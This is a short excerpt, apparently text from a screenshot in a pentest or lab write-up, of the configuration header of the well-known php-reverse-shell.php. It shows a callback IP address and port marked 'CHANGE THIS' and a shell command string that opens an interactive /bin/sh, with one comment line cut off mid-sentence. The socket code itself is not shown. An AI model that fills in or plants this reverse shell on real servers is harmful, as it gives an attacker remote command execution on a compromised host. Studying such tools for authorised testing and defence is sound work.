 php-reverse-shell.php
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
41 // Some compile-time options are needed for daemonisation (like pcntl, posix
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.106.249';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57